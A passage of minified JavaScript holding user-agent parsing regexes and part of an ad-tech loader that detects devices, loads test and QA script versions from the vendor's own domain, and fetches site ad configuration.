]+)[;\)]/i],[d,[u,Ei],[c,R]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[d,[u,_i],[c,N]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[u,_i],[c,R]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[d,/_/g," "],[u,sr],[c,N]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[d,/_/g," "],[u,sr],[c,R]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[u,or],[c,R]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[d,[u,me,{OnePlus:["304","403","203"],"*":or}],[c,N]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[u,"Vivo"],[c,R]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[d,[u,"Realme"],[c,R]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[u,ir],[c,R]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[u,ir],[c,N]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[u,It],[c,N]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[u,It],[c,R]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[d,[u,bi],[c,N]],[/(nokia) (t[12][01])/i],[u,d,[c,N]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[d,/_/g," "],[c,R],[u,"Nokia"]],[/(pixel (c|tablet))\b/i],[d,[u,Ee],[c,N]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[u,Ee],[c,R]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[u,Be],[c,R]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[u,Be],[c,N]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[u,Ii],[c,R]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[u,Et],[c,N]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[u,Et],[c,R]],[/(playbook);[-\w\),; ]+(rim)/i],[d,u,[c,N]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[u,wi],[c,R]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[u,hi],[c,N]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[u,hi],[c,R]],[/(nexus 9)/i],[d,[u,"HTC"],[c,N]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[u,[d,/_/g," "],[c,R]],[/tcl (xess p17aa)/i,/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[d,[u,"TCL"],[c,N]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[d,[u,"TCL"],[c,R]],[/(itel) ((\w+))/i],[[u,oe],d,[c,me,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[u,"Acer"],[c,N]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[d,[u,"Meizu"],[c,R]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[d,[u,"Ulefone"],[c,R]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[d,[u,"Energizer"],[c,R]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[d,[u,"Cat"],[c,R]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[d,[u,"Smartfren"],[c,R]],[/droid.+; (a(?:015|06[35]|142p?))/i],[d,[u,"Nothing"],[c,R]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[u,d,[c,N]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[u,d,[c,R]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[u,d,[c,N]],[/(surface duo)/i],[d,[u,rr],[c,N]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[u,"Fairphone"],[c,R]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[d,[u,nr],[c,N]],[/(sprint) (\w+)/i],[u,d,[c,R]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[u,rr],[c,R]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[u,ar],[c,N]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[u,ar],[c,R]],[/smart-tv.+(samsung)/i],[u,[c,F]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[u,Fe],[c,F]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[u,It],[c,F]],[/(apple) ?tv/i],[u,[d,Te+" TV"],[c,F]],[/crkey.*devicetype\/chromecast/i],[[d,ue+" Third Generation"],[u,Ee],[c,F]],[/crkey.*devicetype\/([^/]*)/i],[[d,/^/,"Chromecast "],[u,Ee],[c,F]],[/fuchsia.*crkey/i],[[d,ue+" Nest Hub"],[u,Ee],[c,F]],[/crkey/i],[[d,ue],[u,Ee],[c,F]],[/droid.+aft(\w+)( bui|\))/i],[d,[u,Et],[c,F]],[/(shield \w+ tv)/i],[d,[u,nr],[c,F]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[u,yi],[c,F]],[/(bravia[\w ]+)( bui|\))/i],[d,[u,Be],[c,F]],[/(mi(tv|box)-?\w+) bui/i],[d,[u,sr],[c,F]],[/Hbbtv.*(technisat) (.*);/i],[u,d,[c,F]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[u,$e],[d,$e],[c,F]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[d,[c,F]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[c,F]],[/(ouya)/i,/(nintendo) (\w+)/i],[u,d,[c,je]],[/droid.+; (shield)( bui|\))/i],[d,[u,nr],[c,je]],[/(playstation \w+)/i],[d,[u,Be],[c,je]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[u,rr],[c,je]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[d,[u,Fe],[c,J]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[u,d,[c,J]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[d,[u,or],[c,J]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[u,Te],[c,J]],[/(opwwe\d{3})/i],[d,[u,Ii],[c,J]],[/(moto 360)/i],[d,[u,ir],[c,J]],[/(smartwatch 3)/i],[d,[u,Be],[c,J]],[/(g watch r)/i],[d,[u,It],[c,J]],[/droid.+; (wt63?0{2,3})\)/i],[d,[u,ar],[c,J]],[/droid.+; (glass) \d/i],[d,[u,Ee],[c,tr]],[/(pico) (4|neo3(?: link|pro)?)/i],[u,d,[c,tr]],[/; (quest( \d| pro)?)/i],[d,[u,vi],[c,tr]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[u,[c,Ke]],[/(aeobc)\b/i],[d,[u,Et],[c,Ke]],[/(homepod).+mac os/i],[d,[u,Te],[c,Ke]],[/windows iot/i],[[c,Ke]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+?(mobile|vr|\d) safari/i],[d,[c,me,{mobile:"Mobile",xr:"VR","*":N}]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[c,N]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[c,R]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[d,[u,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[p,[l,xn+"HTML"]],[/(arkweb)\/([\w\.]+)/i],[l,p],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[p,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[l,p],[/ladybird\//i],[[l,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[p,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,p],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[l,[p,me,Oi]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[p,me,Oi],[l,pr]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[p,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"macOS"],[p,/_/g,"."]],[/android ([\d\.]+).*crkey/i],[p,[l,ue+" Android"]],[/fuchsia.*crkey\/([\d\.]+)/i],[p,[l,ue+" Fuchsia"]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[p,[l,ue+" SmartSpeaker"]],[/linux.*crkey\/([\d\.]+)/i],[p,[l,ue+" Linux"]],[/crkey\/([\d\.]+)/i],[p,[l,ue]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[p,l],[/(ubuntu) ([\w\.]+) like android/i],[[l,/(.+)/,"$1 Touch"],p],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[l,p],[/\(bb(10);/i],[p,[l,wi]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[p,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[p,[l,Ge+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[p,[l,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[p,[l,"watchOS"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chrome OS"],p],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,p],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],p],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[l,p]]},yt=function(){var t={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}};return se.call(t.init,[[H,[l,p,qe,c]],[ne,[j]],[X,[c,d,u]],[W,[l,p]],[z,[l,p]]]),se.call(t.isIgnore,[[H,[p,qe]],[W,[p]],[z,[p]]]),se.call(t.isIgnoreRgx,[[H,/ ?browser$/i],[z,/ ?os$/i]]),se.call(t.toString,[[H,[l,p]],[ne,[j]],[X,[u,d]],[W,[l,p]],[z,[l,p]]]),t}(),Dn=function(t,e){var r=yt.init[e],i=yt.isIgnore[e]||0,n=yt.isIgnoreRgx[e]||0,a=yt.toString[e]||0;function s(){se.call(this,r)}return s.prototype.getItem=function(){return t},s.prototype.withClientHints=function(){return pe?pe.getHighEntropyValues(Di).then(function(o){return t.setCH(new Pi(o,!1)).parseCH().get()}):t.parseCH().get()},s.prototype.withFeatureCheck=function(){return t.detectFeature().get()},e!=Re&&(s.prototype.is=function(o){var f=!1;for(var E in this)if(this.hasOwnProperty(E)&&!mr(i,E)&&oe(n?De(n,this[E]):this[E])==oe(n?De(n,o):o)){if(f=!0,o!=ge)break}else if(o==ge&&f){f=!f;break}return f},s.prototype.toString=function(){var o=Ne;for(var f in a)typeof this[a[f]]!==ge&&(o+=(o?" ":Ne)+this[a[f]]);return o||ge}),pe||(s.prototype.then=function(o){var f=this,E=function(){for(var y in f)f.hasOwnProperty(y)&&(this[y]=f[y])};E.prototype={is:s.prototype.is,toString:s.prototype.toString};var S=new E;return o(S),S}),new s};function Pi(t,e){if(t=t||{},se.call(this,Di),e)se.call(this,[[gr,cr(t[he])],[hr,cr(t[yn])],[R,/\?1/.test(t[Tn])],[d,He(t[On])],[xe,He(t[Ci])],[wr,He(t[Rn])],[j,He(t[Sn])],[Ie,cr(t[vn])],[vt,He(t[An])]]);else for(var r in t)this.hasOwnProperty(r)&&typeof t[r]!==ge&&(this[r]=t[r])}function Ni(t,e,r,i){return this.get=function(n){return n?this.data.hasOwnProperty(n)?this.data[n]:void 0:this.data},this.set=function(n,a){return this.data[n]=a,this},this.setCH=function(n){return this.uaCH=n,this},this.detectFeature=function(){if(K&&K.userAgent==this.ua)switch(this.itemType){case H:K.brave&&typeof K.brave.isBrave==St&&this.set(l,"Brave");break;case X:!this.get(c)&&pe&&pe[R]&&this.set(c,R),this.get(d)=="Macintosh"&&K&&typeof K.standalone!==ge&&K.maxTouchPoints&&K.maxTouchPoints>2&&this.set(d,"iPad").set(c,N);break;case z:!this.get(l)&&pe&&pe[xe]&&this.set(l,pe[xe]);break;case Re:var n=this.data,a=function(s){return n[s].getItem().detectFeature().get()};this.set(H,a(H)).set(ne,a(ne)).set(X,a(X)).set(W,a(W)).set(z,a(z))}return this},this.parseUA=function(){return this.itemType!=Re&&dr.call(this.data,this.ua,this.rgxMap),this.itemType==H&&this.set(qe,fr(this.get(p))),this},this.parseCH=function(){var n=this.uaCH,a=this.rgxMap;switch(this.itemType){case H:case W:var s=n[hr]||n[gr],o;if(s)for(var f in s){var E=s[f].brand||s[f],S=s[f].version;this.itemType==H&&!/not.a.brand/i.test(E)&&(!o||/chrom/i.test(o)&&E!=Ai)&&(E=me(E,{Chrome:"Google Chrome",Edge:"Microsoft Edge","Chrome WebView":"Android WebView","Chrome Headless":"HeadlessChrome"}),this.set(l,E).set(p,S).set(qe,fr(S)),o=E),this.itemType==W&&E==Ai&&this.set(p,S)}break;case ne:var y=n[j];y&&(y&&n[vt]=="64"&&(y+="64"),dr.call(this.data,y+";",a));break;case X:if(n[R]&&this.set(c,R),n[d]&&(this.set(d,n[d]),!this.get(c)||!this.get(u))){var v={};dr.call(v,"droid 9; "+n[d]+")",a),!this.get(c)&&v.type&&this.set(c,v.type),!this.get(u)&&v.vendor&&this.set(u,v.vendor)}if(n[Ie]){var I;if(typeof n[Ie]!="string")for(var A=0;!I&&A<n[Ie].length;)I=me(n[Ie][A++],Ri);else I=me(n[Ie],Ri);this.set(c,I)}break;case z:var L=n[xe];if(L){var M=n[wr];L==pr&&(M=parseInt(fr(M),10)>=13?"11":"10"),this.set(l,L).set(p,M)}this.get(l)==pr&&n[d]=="Xbox"&&this.set(l,"Xbox").set(p,void 0);break;case Re:var m=this.data,g=function(O){return m[O].getItem().setCH(n).parseCH().get()};this.set(H,g(H)).set(ne,g(ne)).set(X,g(X)).set(W,g(W)).set(z,g(z))}return this},se.call(this,[["itemType",t],["ua",e],["uaCH",i],["rgxMap",r],["data",Dn(this,t)]]),this}function Z(t,e,r){if(typeof t===Ce?(At(t,!0)?(typeof e===Ce&&(r=e),e=t):(r=t,e=void 0),t=void 0):typeof t===ur&&!At(e,!0)&&(r=e,e=void 0),r&&typeof r.append===St){var i={};r.forEach(function(f,E){i[E]=f}),r=i}if(!(this instanceof Z))return new Z(t,e,r).getResult();var n=typeof t===ur?t:r&&r[mi]?r[mi]:K&&K.userAgent?K.userAgent:Ne,a=new Pi(r,!0),s=e?Cn(xi,e):xi,o=function(f){return f==Re?function(){return new Ni(f,n,s,a).set("ua",n).set(H,this.getBrowser()).set(ne,this.getCPU()).set(X,this.getDevice()).set(W,this.getEngine()).set(z,this.getOS()).get()}:function(){return new Ni(f,n,s[f],a).parseUA().get()}};return se.call(this,[["getBrowser",o(H)],["getCPU",o(ne)],["getDevice",o(X)],["getEngine",o(W)],["getOS",o(z)],["getResult",o(Re)],["getUA",function(){return n}],["setUA",function(f){return Pe(f)&&(n=f.length>lr?$e(f,lr):f),this}]]).setUA(n),this}Z.VERSION=In;Z.BROWSER=Tt([l,p,qe,c]);Z.CPU=Tt([j]);Z.DEVICE=Tt([d,u,c,je,R,F,N,J,Ke]);Z.ENGINE=Z.OS=Tt([l,p]);var Li="desktop";var _r="fs.session",Ot=class{constructor({freestar:e,window:r}){de(this,"deviceInfo",{});var n;this._freestar=e,this._window=r,this.cdep=!!this._freestar.cdep;let i=JSON.parse(U({key:_r}));this.known=Number((n=i==null?void 0:i.known)!=null?n:0)}initManager(){this._window.freestar=this._window.freestar||{},this._setDeviceType()}_setDeviceType(){this.deviceInfo=Z(),this._window.freestar.deviceInfo=this.deviceInfo,this.deviceInfo.device.type||(this.deviceInfo.device={type:Li})}get userAgent(){let e=this.deviceInfo.browser.name,r=this.deviceInfo.os.name;return r==="Mac OS"&&e==="Safari"?"Safari":r==="iOS"?"iOS":e}_update(e){this.known=e;let r=JSON.parse(U({key:_r}));if((r==null?void 0:r.known)!==this.known){let i=fe(Y({},r),{known:this.known});V({key:_r,type:P.object,value:i})}}get isKnownByPrebidUser(){var e;return!!((e=window.fsprebid)!=null&&e.getUserIds&&Object.keys(window.fsprebid.getUserIds()).length)}get isCDEPUser(){return this.cdep}get _isKnown(){return Number(!this.isCDEPUser&&this.isKnownByPrebidUser)}get isKnown(){return this._update(this._isKnown),this.known}};var ze="fs.altConfig";var Rt=" exiting after creating new instance...",Er=class{constructor({win:e=window}={}){this._window=e,this._window._pubfigInstanceManagerConfig=this._window._pubfigInstanceManagerConfig||{},this.config=this._window._pubfigInstanceManagerConfig,this.fsLoadPubfigVersionUrlParams=k(ie.fsLoadPubfigVersion,e),this.fsLoadPubfigVersionUrlParams&&(this._window.freestar.pubfigVersionToLoad=this.fsLoadPubfigVersionUrlParams),this.fsAltConfigUrlParams=this._getAltConfigVersion(),this.isQA=k(ie.fsdebug,e),this._currentSitePath=this._window.freestar.sitePath}_getAltConfigVersion(){let e=k(ie.fsaltconfig,this._window),r=U({key:ze});return e||r}setPubfigMinCurrentId(e){Object.values(le).includes(e)&&(this.config.pubfigMinCurrentId=e)}get sourcesPath(){return Zr(this._window,this.config.pubfigMinCurrentId)}loadAlternativeInstance({src:e,errorString:r}){let i=Ht({type:"script",id:this.config.pubfigMinCurrentId,src:e},this._window.document);throw this._window.document.head.appendChild(i),new Error(r)}checkForAlternativeInstances({isTest:e,onAlternativeInstanceFound:r}={isTest:"",onAlternativeInstanceFound:()=>{}}){this.fsLoadPubfigVersionUrlParams&&!this.config.loadPubfigVersionRedirect&&(this.config.loadPubfigVersionRedirect=!0,this.setPubfigMinCurrentId(le.playwrightTestsScriptId),r(),this.loadAlternativeInstance({src:`https://a.pub.network/core/pubfig/${this.fsLoadPubfigVersionUrlParams}/pubfig.min.js`,errorString:`PLAYWRIGHTS TEST FOUND -${Rt}`})),e&&e.length&&(r(),this.setPubfigMinCurrentId(le.abTestsScriptId),this._window.freestar.redirected=!0,this.loadAlternativeInstance({src:e,errorString:`AB TEST FOUND -${Rt}`}));let i=Array.from(document.querySelectorAll(`script#${le.fsAltConfigScriptId}`));if(this.fsAltConfigUrlParams&&i.length===0&&(V({key:ze,value:this.fsAltConfigUrlParams}),r(),this.setPubfigMinCurrentId(le.fsAltConfigScriptId),this.loadAlternativeInstance({src:`https://a.pub.network/${this._currentSitePath}/test/${this.fsAltConfigUrlParams}/pubfig.min.js?bypass=true`,errorString:`Alternate Configuration - found alt version,${Rt}`})),this.isQA&&!this.config.fsQaRedirect){this.config.fsQaRedirect=!0;let n;document.querySelectorAll("script").forEach(a=>{if(a.innerText.includes("qa/pubfig")){n=!0;return}}),n||(r(),this.setPubfigMinCurrentId(le.qaScriptId),this.loadAlternativeInstance({src:`https://a.pub.network/${this._currentSitePath}/qa/pubfig.min.js`,errorString:`QA version called via params -${Rt}`}))}}},br=null;function ee(){return br||(br=new Er),br}function Mi({freestar:t=window.freestar,network:e}){return!e.deviceExclusive||e.deviceExclusive.toLowerCase()===t.deviceInfo.device.type}var Pn={emxdigital:"emx_digital",synacor:"synacormedia"},xt=class{constructor({freestar:e}){this._freestar=e}_normalizeLocation(e){let i=Q(e,"location");if(i)return{iso:i.countryCode,city:i.cityName,state:i.state}}networkSlugModification(e=""){return Pn[e]||e}_processNetworkMap(e){return Q(e,"networkMap.networks")}_adaptFsDataSettings(e){var i,n,a,s;let r=Q(e,"pubfigSettings.fsdata");return r&&(r.timeout=(i=r.timeout)!=null?i:3e3,r.mobileTimeout=(n=r.mobileTimeout)!=null?n:3e3),(a=r==null?void 0:r.placements)!=null&&a.length&&(r.placements=this._filterOutArchivedPlacements(r.placements),r.placements.forEach(o=>{o.sizeMappings.sort(function(f,E){return f.viewport.size[0]===E.viewport.size[0]?0:f.viewport.size[0]>E.viewport.size[0]?-1:1})})),(s=r==null?void 0:r.networks)!=null&&s.length&&(r.networks=this._getDeviceExclusiveNetworks(r.networks)),r}_getDeviceExclusiveNetworks(e){return e.filter(r=>Mi({freestar:this._freestar,network:r}))}_filterOutArchivedPlacements(e){return e.filter(r=>!r.archived)}_getFpc(e){return e.fsuid}_getAbTest(e){var r;return(r=Q(e,"pubfigSettings.abTest"))!=null?r:{}}_getPubfigLocation(e){return Q(e,"pubfigSettings.pubfigLocation")}adapt(e){return!e||Object.keys(e).length===0?(console.error("Empty data provided to DispensaryDataAdapter"),{}):{fpc:this._getFpc(e),location:this._normalizeLocation(e),networkMap:this._processNetworkMap(e),fsdata:this._adaptFsDataSettings(e,e.adRefresh),abTest:this._getAbTest(e),pubfigLocation:this._getPubfigLocation(e)}}};var Nt=class{constructor({freestar:e}){this.adapters={dispensaryData:new xt({freestar:e})}}adapt(e,r){if(!this.adapters[e])throw new Error(`No adapter found for data type ${e}`);return this.adapters[e].adapt(r)}};var Ct=class{constructor({freestar:e}){de(this,"_isLoaded",!1);this._freestar=e,this.fpc,this.locData,this.networkMap,this.fsdata,this.config={},this.envAndConfig,this.cdep,this.dataAdapter=new Nt({freestar:e})}load(){return x(this,null,function*(){this._isLoaded||(this._setEnvironmentAndConfig(),yield this._fetchDispensaryData(),this.cdep=yield this._getCookieDeprecationLabel(),this._isLoaded=!0)})}_setEnvironmentAndConfig(){let e=Tr(ie.fsdebug),r=k(ie.fsaltconfig),i=U({key:ze}),n=r||i,a=k("fstesturl");this.envAndConfig={env:"PROD",version:!1,altUrl:a},e?this.envAndConfig.env="QA":n&&n>0&&(this.envAndConfig.env="TEST",this.envAndConfig.version=n)}_getCookieDeprecationLabel(){return x(this,null,function*(){return"cookieDeprecationLabel"in navigator?navigator.cookieDeprecationLabel.getValue():null})}_getInitUrl(){let e=`${ft}/v2/sites/${this._freestar.sitePath}/configs?env=${this.envAndConfig.env}`;this.envAndConfig.env==="TEST"&&(e+=Lr.replace("NUMBER",this.envAndConfig.version.toString())),this.envAndConfig.env!=="PROD"&&(e+=Mr);let r=U({key:be}),i=U({key:Me});return r&&(e+=kr.replace("TEST_ID",r)),i&&(e+=Ur.replace("VARIANT_ID",i)),e}_fallBackFetch(){return x(this,null,function*(){let e=yield fetch(`https://a.pub.network/${this._freestar.sitePath}/fsdata.json`);if(!e.ok){let i=`No data returned from fsdata fallback endpoint: ${e.status}`;throw new Error(i)}let r=yield e.json();r?(this.fsdata=r,this.locData=null,this.networkMap=null):console.error("DispensaryData: No data returned from dispensary endpoint")})}_reportEmptyData(){freestar.analyticsQueue.push(new $({eventName:"INIT_ENDPOINT_FAILED",eventType:"EMPTY_FSDATA",data:freestar.fsdata})),console.error("DispensaryData: Empty data returned")}abTestDataFetchAndSet({pubfigSettings:{abTest:e,pubfigLocation:r}}){if(e&&!this._freestar.redirected){let{testGroup:i,testId:n,testType:a,testVariantId:s}=e;if(`${i}`.length&&V({key:lt,value:`${i}`,type:P.string}),n&&V({key:be,value:n,type:P.string}),s&&V({key:Me,value:s,type:P.string}),a&&(V({key:Fr,value:a,type:P.string}),r))return V({key:Br,value:r,type:P.string}),r}return!1}_getLocationData(e,r){let i=Q(e,r);if(i)return{iso:i.countryCode,city:i.cityName,state:i.state}}_processData(e){let 